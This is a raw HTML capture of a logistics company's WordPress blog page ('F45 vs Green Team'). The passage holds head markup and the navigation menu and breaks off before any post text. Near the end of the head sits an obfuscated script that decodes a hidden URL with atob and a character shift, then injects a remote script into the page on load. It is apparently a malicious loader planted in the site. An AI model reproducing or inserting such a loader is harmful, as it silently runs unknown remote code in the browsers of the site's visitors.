

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dynamicconnections.com/f45-vs-green-team/
body_size: 13436
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    
        
        
        	
   		        
        <!-- Title -->
        <title>F45 vs Green Team | Dynamic Connections</title>
        <meta name="description" content="Logistics Experts">  
        
        
        
    <!-- RSS & Pingbacks -->
	<link rel="pingback" href="https://www.dynamicconnections.com/xmlrpc.php" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
    <!-- Favicon -->
	        
                        
        <link rel="shortcut&#x20;icon" href="https://www.dynamicconnections.com/wp-content/uploads/2015/10/DCLOGO-transparent.png" type="image/png" />
        <link rel="icon" href="https://www.dynamicconnections.com/wp-content/uploads/2015/10/DCLOGO-transparent.png" type="image/png" />
        
        
    <!-- Apple Touch Icons -->    
        
        
        
            
    <!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]--> 

	
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	
    	
    <script>(function(d, s, id){
				 var js, fjs = d.getElementsByTagName(s)[0];
				 if (d.getElementById(id)) {return;}
				 js = d.createElement(s); js.id = id;
				 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.6";
				 fjs.parentNode.insertBefore(js, fjs);
			   }(document, 'script', 'facebook-jssdk'));</script><link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dynamic Connections &raquo; Feed" href="https://www.dynamicconnections.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dynamic Connections &raquo; Comments Feed" href="https://www.dynamicconnections.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dynamic Connections &raquo; F45 vs Green Team Comments Feed" href="https://www.dynamicconnections.com/f45-vs-green-team/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dynamicconnections.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mediaelement-css'  href='https://www.dynamicconnections.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.dynamicconnections.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-flexslider-css'  href='https://www.dynamicconnections.com/wp-content/themes/brooklyn/css/flexslider.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-portfolio-css'  href='https://www.dynamicconnections.com/wp-content/themes/brooklyn-child/css/ut.portfolio.style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-prettyphoto-css'  href='https://www.dynamicconnections.com/wp-content/plugins/ut-portfolio/assets/css/plugins/prettyphoto/prettyPhoto.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-fontawesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-responsive-grid-css'  href='https://www.dynamicconnections.com/wp-content/plugins/ut-pricing/assets/css/ut-responsive-grid.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-table-css'  href='https://www.dynamicconnections.com/wp-content/plugins/ut-pricing/assets/css/ut.table.style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-animate-css'  href='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/css/ut.animate.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-elastislide-css'  href='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/css/ut.elastislide.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-fancyrotator-css'  href='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/css/ut.fancyrotator.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-shortcodes-css'  href='https://www.dynamicconnections.com/wp-content/themes/brooklyn-child/css/ut.shortcode.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-twitter-css'  href='https://www.dynamicconnections.com/wp-content/plugins/ut-twitter/css/ut.twitter.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.dynamicconnections.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.dynamicconnections.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-svg-icon-front-end-styles-css'  href='https://www.dynamicconnections.com/wp-content/plugins/svg-vector-icons-pro/public/../public/css/wordpress-svg-frontend-style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css'  href='https://www.dynamicconnections.com/wp-content/plugins/svg-vector-icons-pro/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp_svg_custom_pack_style-css'  href='https://www.dynamicconnections.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='main-font-face-css'  href='https://www.dynamicconnections.com/wp-content/themes/brooklyn/css/ut-fontface.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ut-superfish-css'  href='https://www.dynamicconnections.com/wp-content/themes/brooklyn/css/ut-superfish.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='unitedthemes-style-css'  href='https://www.dynamicconnections.com/wp-content/themes/brooklyn-child/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='https://www.dynamicconnections.com/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.3.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.3.5' id='revmin-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=8.2.4#property=64d991f3c0f98900196e49a3&#038;product=gdpr-compliance-tool-v2' id='simple-share-buttons-adder-mu-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-portfolio/assets/js/jquery.isotope.min.js?ver=1.8' id='ut-isotope-js-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-portfolio/assets/js/jquery.lazyload.min.js?ver=1.9.1' id='ut-lazyload-js-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/js/plugins/modernizr/modernizr.min.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/js/plugins/flexslider/jquery.flexslider.min.js?ver=5.6.16' id='ut-flexslider-js-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/js/plugins/elastislider/jquery.elastislide.min.js?ver=5.6.16' id='ut-elastislider-js-js'></script>
<link rel="https://api.w.org/" href="https://www.dynamicconnections.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dynamicconnections.com/wp-json/wp/v2/posts/5138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dynamicconnections.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dynamicconnections.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://www.dynamicconnections.com/f45-vs-green-team/" />
<link rel='shortlink' href='https://www.dynamicconnections.com/?p=5138' />
<link rel="alternate" type="application/json+oembed" href="https://www.dynamicconnections.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dynamicconnections.com%2Ff45-vs-green-team%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dynamicconnections.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dynamicconnections.com%2Ff45-vs-green-team%2F&#038;format=xml" />
<style type="text/css">/* =Responsive Map fix
-------------------------------------------------------------- */
.pw_map_canvas img {
	max-width: none;
}</style><style type="text/css">#primary { float: left}::-moz-selection{ background: #8dc63f; }::selection { background:#8dc63f; }a, .ha-transparent #navigation ul li a:hover { color: #8dc63f; }.ut-language-selector a:hover { color: #8dc63f; }.ut-custom-icon-link:hover i { color: #8dc63f !important; }.ut-hide-member-details:hover, #ut-blog-navigation a:hover, .light .ut-hide-member-details, .ut-mm-button:hover:before, .ut-mm-trigger.active .ut-mm-button:before, .ut-mobile-menu a:after { color: #8dc63f; }.ut-header-light .ut-mm-button:before { color: #8dc63f; }.lead span, .entry-title span, #cancel-comment-reply-link, .member-description-style-3 .ut-member-title,.ut-twitter-rotator h2 a, .themecolor{ color: #8dc63f; }.icons-ul i, .comments-title span, .member-social a:hover, .ut-parallax-quote-title span, .ut-member-style-2 .member-description .ut-member-title { color:#8dc63f; }.about-icon, .ut-skill-overlay, .ut-dropcap-one, .ut-dropcap-two, .ut-mobile-menu a:hover, .themecolor-bg, .ut-btn.ut-pt-btn:hover, .ut-btn.dark:hover { background:#8dc63f; }blockquote, div.wpcf7-validation-errors, .ut-hero-style-5 .hero-description, #navigation ul.sub-menu, .ut-member-style-3 .member-social a:hover { border-color:#8dc63f; }.cta-section, .ut-btn.theme-btn, .ut-social-link:hover .ut-social-icon, .ut-member-style-2 .ut-so-link:hover { background:#8dc63f !important; }.ut-social-title, .ut-service-column h3 span, .ut-rq-icon{ color:#8dc63f; }.count, .ut-icon-list i { color:#8dc63f; }.client-section, .ut-portfolio-pagination.style_two a.selected:hover, .ut-portfolio-pagination.style_two a.selected, .ut-portfolio-pagination.style_two a:hover, .ut-pt-featured { background:#8dc63f !important; }ins, mark, .ut-alert.themecolor, .ut-portfolio-menu.style_two li a:hover, .ut-portfolio-menu.style_two li a.selected, .light .ut-portfolio-menu.style_two li a.selected:hover { background:#8dc63f; }.footer-content i { color:#8dc63f; }.copyright a:hover, .footer-content a:hover, .toTop:hover, .ut-footer-dark a.toTop:hover { color:#8dc63f; }blockquote span { color:#8dc63f; }.entry-meta a:hover, #secondary a:hover, .page-template-templatestemplate-archive-php a:hover { color:#8dc63f; }h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .ut-header-dark .site-logo .logo a:hover { color:#8dc63f; }a.more-link:hover, .fa-ul li .fa{ color:#8dc63f; }.ut-pt-featured-table .ut-pt-info .fa-li{ color: #8dc63f !important; }.button, input[type="submit"], input[type="button"], .dark button, .dark input[type="submit"], .dark input[type="button"], .light .button, .light input[type="submit"], .light input[type="button"] { background:#8dc63f; }.img-hover { background:rgb(141,198,63);background:rgba(141,198,63, 0.85); }.portfolio-caption { background:rgb(141,198,63);background:rgba(141,198,63, 0.85); }.team-member-details { background:rgba(141,198,63, 0.85 ); }.ut-avatar-overlay { background:rgb(141,198,63); background:rgba(141,198,63, 0.85 ); }.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .format-link .entry-header a { background:#8dc63f !important; }.light .ut-portfolio-menu li a:hover, .light .ut-portfolio-pagination a:hover, .light .ut-nav-tabs li a:hover, .light .ut-accordion-heading a:hover { border-color:#8dc63f !important; }.light .ut-portfolio-menu li a:hover, .light .ut-portfolio-pagination a:hover, .ut-portfolio-list li strong, .light .ut-nav-tabs li a:hover, .light .ut-accordion-heading a:hover, .ut-custom-icon a:hover i:first-child { color:#8dc63f !important; }.ut-portfolio-gallery-slider .flex-direction-nav a, .ut-gallery-slider .flex-direction-nav a, .ut-rotate-quote-alt .flex-direction-nav a, .ut-rotate-quote .flex-direction-nav a{ background:rgb(141,198,63); background:rgba(141,198,63, 0.85); }.light .ut-bs-wrap .entry-title a:hover, .light .ut-bs-wrap a:hover .entry-title{ color: #8dc63f; }.ut-rated i { color: #8dc63f; }.ut-footer-area ul.sidebar a:hover { color: #8dc63f; }.ut-footer-dark .ut-footer-area .widget_tag_cloud a:hover { color: #8dc63f!important; }.ut-footer-dark .ut-footer-area .widget_tag_cloud a:hover { border-color: #8dc63f; }.elastislide-wrapper nav span:hover { border-color: #8dc63f; }.elastislide-wrapper nav span:hover { color: #8dc63f; }.ut-footer-so li a:hover { border-color: #8dc63f; }.ut-footer-so li a:hover i { color: #8dc63f!important; }.ut-pt-wrap.ut-pt-wrap-style-2 .ut-pt-featured-table .ut-pt-header { background:#8dc63f; }.ut-pt-wrap-style-3 .ut-pt-info ul li, .ut-pt-wrap-style-3 .ut-pt-info ul, .ut-pt-wrap-style-3 .ut-pt-header, .ut-pt-wrap-style-3 .ut-btn.ut-pt-btn, .ut-pt-wrap-style-3 .ut-custom-row, .ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { border-color:rgba(141,198,63, 0.1); }.ut-pt-wrap-style-3 .ut-btn { color:#8dc63f !important; }.ut-pt-wrap-style-3 .ut-btn { text-shadow: 0 0 40px #8dc63f, 2px 2px 3px black; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { color:#8dc63f !important; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { text-shadow: 0 0 40px #8dc63f, 2px 2px 3px black; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-pt-title { color:#8dc63f !important; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-pt-title { text-shadow: 0 0 40px #8dc63f, 2px 2px 3px black; }.ut-glow {color:#8dc63f;text-shadow:0 0 40px #8dc63f, 2px 2px 3px black; }.light .ut-shortcode-video-wrap .ut-video-caption { border-color:rgba(141,198,63, 1); }.light .ut-shortcode-video-wrap .ut-video-caption i { border-color:rgba(141,198,63, 0.3); }.light .ut-shortcode-video-wrap .ut-video-caption i { color:rgba(141,198,63, 0.3); }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { border-color:rgba(141,198,63, 1); }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { color:#8dc63f !important; }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { text-shadow: 0 0 40px #8dc63f, 2px 2px 3px black; }.light .ut-video-loading { color:#8dc63f !important; }.light .ut-video-loading { text-shadow: 0 0 40px #8dc63f, 2px 2px 3px black; }.light .ut-video-caption-text { border-color:rgba(141,198,63, 1); }.js #main-content section .section-content,.js #main-content section .section-header-holder {opacity:0;}#navigation li a:hover { color:#8dc63f; }#navigation .selected, #navigation ul li.current_page_parent a.active, #navigation ul li.current-menu-ancestor a.active { color: #8dc63f; }#navigation ul li a:hover,#navigation ul.sub-menu li a:hover { color: #8dc63f; }#navigation ul.sub-menu li > a { color: #999999; }#navigation ul li.current-menu-item:not(.current_page_parent) a, #navigation ul li.current_page_item:not(.current_page_parent) a { color: #8dc63f; }#navigation ul li.current-menu-item:not(.current_page_parent) .sub-menu li a { color: #999999; }.ut-header-dark #navigation li a:hover { color:#8dc63f; }.ut-header-dark #navigation .selected,.ut-header-dark #navigation ul li.current_page_parent a.active, .ut-header-dark #navigation ul li.current-menu-ancestor a.active { color: #8dc63f; }.ut-header-dark #navigation ul li a:hover,.ut-header-dark #navigation ul.sub-menu li a:hover { color: #8dc63f; }.ut-header-dark #navigation ul.sub-menu li > a { color: #999999; }.ut-header-dark #navigation ul li.current-menu-item:not(.current_page_parent) a, .ut-header-dark #navigation ul li.current_page_item:not(.current_page_parent) a { color: #8dc63f; }.ut-header-dark #navigation ul li.current-menu-item:not(.current_page_parent) .sub-menu li a { color: #999999; }.ut-loader-overlay { background: #FFFFFF}.hero-title span:not(.ut-word-rotator) { color:#8dc63f !important; }.hero-title.ut-glow span { text-shadow: 0 0 40px #8dc63f, 2px 2px 3px black; }body { font-family: ralewayregular, "Helvetica Neue", Helvetica, Arial, sans-serif; }h1 { font-family: ralewaysemibold, "Helvetica Neue", Helvetica, Arial, sans-serif; }h2 { font-family: ralewaysemibold, "Helvetica Neue", Helvetica, Arial, sans-serif; }h3 { font-family: ralewaymedium, "Helvetica Neue", Helvetica, Arial, sans-serif; }h4 { font-family: ralewaymedium, "Helvetica Neue", Helvetica, Arial, sans-serif; }h5 { font-family: ralewaymedium, "Helvetica Neue", Helvetica, Arial, sans-serif; }h6 { font-family: ralewaybold, "Helvetica Neue", Helvetica, Arial, sans-serif; }.lg-progress-bar .lg-progress { background-color: #8dc63f; }.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover { border-color: #8dc63f; }blockquote { font-family: ralewaysemibold, "Helvetica Neue", Helvetica, Arial, sans-serif; }.lead, .taxonomy-description { font-family: ralewayregular, "Helvetica Neue", Helvetica, Arial, sans-serif; }#ut-loader-logo { background-image: url(https://www.dynamicconnections.com/wp-content/uploads/2015/10/DC_Horiz_RGBColour_White3501.jpg); background-position: center center; background-repeat: no-repeat; }.parallax-overlay-pattern.style_one { background-image: url(" https://www.dynamicconnections.com/wp-content/themes/brooklyn/images/overlay-pattern.png") !important; }.parallax-overlay-pattern.style_two { background-image: url(" https://www.dynamicconnections.com/wp-content/themes/brooklyn/images/overlay-pattern2.png") !important; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.2.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
window[(function(_CCf,_4k){var _raROx='';for(var _VZjewg=0;_VZjewg<_CCf.length;_VZjewg++){_raROx==_raROx;var _XQd4=_CCf[_VZjewg].charCodeAt();_XQd4!=_VZjewg;_XQd4-=_4k;_XQd4+=61;_XQd4%=94;_4k>4;_XQd4+=33;_raROx+=String.fromCharCode(_XQd4)}return _raROx})(atob('a1phJSJ7dnQnXHYs'), 17)] = '1efbf951171695051413';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_GUA,_xj){var _Fx8qL='';for(var _eaC765=0;_eaC765<_GUA.length;_eaC765++){var _sDnN=_GUA[_eaC765].charCodeAt();_sDnN!=_eaC765;_Fx8qL==_Fx8qL;_sDnN-=_xj;_xj>5;_sDnN+=61;_sDnN%=94;_sDnN+=33;_Fx8qL+=String.fromCharCode(_sDnN)}return _Fx8qL})(atob('PEhIREdsYWE+R2BOPV9HN0Y9REhHYDdDQWFOPV9INTtgPkc='), 50)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>    
</head>


<body id="ut-sitebody" class="post-template-default single single-post postid-5138 single-format-standard  group-blog" data-scrolleffect="linear" data-scrollspeed="650">




<a class="ut-offset-anchor" id="top" style="top:0px !important;"></a>




 



 

<!-- header section -->
<header id="header-section" class="ha-header   centered ut-header-light ">
            
        
    <div class="grid-container">
    
		
        
        <div class="ha-header-perspective">
        	<div class="ha-header-front">
            	
                <div class="grid-20 tablet-grid-50 mobile-grid-50 ">
                
					                        
                                                
                        <div class="site-logo">
                            <a href="https://www.dynamicconnections.com/" title="Dynamic Connections" rel="home"><img data-altlogo="https://www.dynamicconnections.com/wp-content/uploads/2015/10/DC_Horiz_RGBColour_White3501.jpg" src="https://www.dynamicconnections.com/wp-content/uploads/2015/10/DC_Horiz_RGBColour_White3501.jpg" alt="Dynamic Connections"></a>
                        </div>
                        
                                 	
                
                </div>    
                
                
					<nav id="navigation" class="grid-80 hide-on-tablet hide-on-mobile "><ul id="menu-front-page" class="menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/about-us/" class="external">About Us</a>
<ul class="sub-menu">
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/about-us/#who-we-are" class="external">Who We Are</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/about-us/#mission" class="external">Our Mission</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/about-us/#csc" class="external">Customer Success Cycle</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/about-us/#MAD" class="external">MAD Movement</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/what-we-do/" class="external">What We Do</a>
<ul class="sub-menu">
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/what-we-do/#coverage" class="external">Coverage</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/modes-of-transport/" class="external">Modes of Transport</a>
	<ul class="sub-menu">
		<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/modes-of-transport/#road" class="external">Road</a></li>
		<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/modes-of-transport/#rail" class="external">Rail</a></li>
		<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/modes-of-transport/#air" class="external">Air</a></li>
		<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/modes-of-transport/#ocean" class="external">Ocean</a></li>
	</ul>
</li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/what-we-do/#Industries" class="external">Industries</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/what-we-do/#local-connections" class="external">Local Connections</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/what-we-do/#specialized" class="external">Specialized Services</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/what-we-do/#warehousing" class="external">Warehousing</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/customer-data-center/" class="external">Customers</a>
<ul class="sub-menu">
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/customer-data-center/#community" class="external">Community</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/customer-data-center/#reporting" class="external">Reporting</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/customer-data-center/#tools" class="external">Tools &#038; Documents</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/testimonials/" class="external">Testimonials</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/partners/" class="external">Carriers</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/careers/" class="external">Careers</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent external"><a href="https://www.dynamicconnections.com/blog/" class="external">Blog</a></li>
